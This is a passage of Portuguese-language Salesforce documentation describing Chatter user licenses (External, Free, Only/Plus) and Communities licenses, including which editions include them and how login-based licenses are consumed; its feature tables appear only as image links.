



# Tipos de licença de usuário do Force.com







<span id="page-491-0"></span>[Visão geral de licenças de usuário](#page-487-0)

## Licenças de usuário do Chatter

Todas as licenças padrão do Salesforce permitem acesso livre ao Chatter para todos da sua organização. O Salesforce também oferece licenças específicas do Chatter: Chatter External, Chatter Free e Chatter Only (também conhecido como Chatter Plus).

## Chatter External

Essa licença é para usuários que estão fora do domínio do email da empresa. Esses usuários externos, também denominados clientes, podem ser convidados para grupos do Chatter que permitem clientes. Clientes só podem acessar informações e interagir com os usuários nos grupos para os quais foram convidados. Eles não têm acesso a objetos e dados do Chatter.

### Chatter Free

A licença Chatter Free é para usuários que não têm licenças do Salesforce, mas precisam ter acesso ao Chatter. Esses usuários podem acessar itens padrão do Chatter, como pessoas, perfis, grupos e arquivos, mas não podem acessar objetos e dados do Salesforce. Usuários do Chatter Free também podem ser moderadores do Chatter.

Usuários do Chatter Free não podem ver guias como os outros usuários do Salesforce. Usuários do Chatter Free acessam feeds, pessoas, grupos e arquivos usando links na barra lateral da página.

Os administradores do Salesforce podem atualizar uma licença do Chatter Free para uma licença padrão do Salesforce ou do Chatter Only quando desejar. Não é possível converter uma licença padrão do Salesforce ou do Chatter Only para uma licença do Chatter Free.

## EDIÇÕES

Disponível em: Salesforce Classic

As licenças Chatter External e Chatter Free estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

As licenças do Chatter Only (também conhecidas como Chatter Plus) estão disponíveis nas:

**Professional**, **Enterprise Unlimited** e **Performance Editions** 

## Chatter Only (Chatter Plus)

A licença Chatter Only também é conhecida como licença Chatter Plus. É para usuários que não têm licenças do Salesforce, mas precisam ter acesso a alguns objetos do Salesforce além do Chatter. Os usuários do Chatter Plus podem ser moderadores do Chatter e ter acesso a pessoas, perfis, grupos e páginas de arquivos do Chatter padrão. Eles também podem

- **•** Exibir contas e contatos do Salesforce
- **•** Use o Salesforce CRM Content, Ideas e Answers
- **•** Acessar painéis e relatórios
- **•** Usar e aprovar fluxos de trabalho
- **•** Usar o calendário para criar e rastrear atividades
- **•** Exibir e modificar até dez objetos personalizados
- **•** Adicionar registros a grupos

Por padrão, as guias para objetos Salesforce padrão ficam ocultas de usuários Chatter Plus. Exponha essas guias se você desejar disponibilizá-las a usuários do Chatter Plus. Para obter mais informações sobre os usuários do Chatter Plus, veja [Perguntas frequentes](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) [sobre o Chatter Plus](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

## Visão geral de licenças do Chatter

Esta tabela mostra a lista de recursos disponíveis para licenças Chatter External, Chatter Free e Chatter Only.





## <span id="page-493-0"></span>Licenças de usuário de Comunidades

Há três licenças de Comunidades para usuários externos: Comunidade de clientes, Comunidade de clientes Plus e Comunidade de parceiros.

A licença Comunidade de clientes é semelhante a uma licença do Portal de clientes de alto volume e é adequada para clientes de empresas para consumidores com grandes quantidades de usuários externos. A licença Comunidade de clientes Plus é semelhante a um Portal de clientes — licença Enterprise Administration, e é adequada para comunidades de empresas para clientes cujos usuários precisam de logins ilimitados para gerenciar o suporte ao cliente. A licença Comunidade de parceiros é similar a uma licença Parceiro Gold e é adequada para comunidades de empresas a empresas, como comunidade de parceiros.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Performance**, **Unlimited**, **Developer** e **Enterprise**

Além das novas licenças, Comunidades oferecem suporte a todas as licenças internas e do portal, incluindo licenças existentes do Portal de clientes, Site autenticado e portal do parceiro. Comunidades não oferecem suporte para a licença Chatter External.

As licenças de comunidades estão associadas a usuários, e não a uma comunidade específica. Se necessário, é possível mover os usuários que têm essas licenças entre comunidades. Além disso, se você tem licenças não utilizadas, pode atribuí-las a usuários de qualquer comunidade da sua organização.

As licenças Comunidade de clientes, Comunidade de clientes Plus e Comunidade de parceiros também estão disponíveis como licenças mensais baseadas em login. Essas licenças são chamadas de Licença de login de Comunidade de clientes, Licença de login de Comunidade de clientes Plus e Licença de login de Comunidade de parceiros. Isso significa que uma licença é consumida cada vez que um usuário faz login em uma comunidade, mas não quando um usuário conectado alterna de uma comunidade a outra. As licenças não utilizadas expiram no final do mês. Se um usuário com uma licença de comunidade baseada em login acessa suas comunidades por meio do Salesforce1, ele consome um login na primeira vez que faz login ou se a sessão atinge o tempo limite.

Para evitar problemas de implementação e qualquer diminuição na qualidade do serviço, recomendamos que o número de usuários em sua comunidade não exceda os limites listados abaixo. Se precisar de usuários adicionais além desses limites, entre em contato com seu executivo de contas da Salesforce. Exceder esses limites pode resultar em encargos adicionais e uma redução na funcionalidade.



Cada comunidade tem um site associado do Site.com que permite adicionar páginas personalizadas e com marca à sua comunidade. Os usuários de comunidades com a permissão "Criar e configurar comunidades" têm automaticamente acesso de administrador completo ao site de comunidade do Site.com. Para permitir que os usuários das Comunidades sem a permissão editem o site, é necessário comprar e atribuir uma licença do recurso de Editor do Site.com ou de Contribuinte do Site.com e atribuir um papel de usuário ao nível do site.

Essa tabela mostra quais recursos estão disponíveis para usuários com licenças de Comunidade de clientes, Comunidade de clientes Plus ou Comunidade de parceiros.





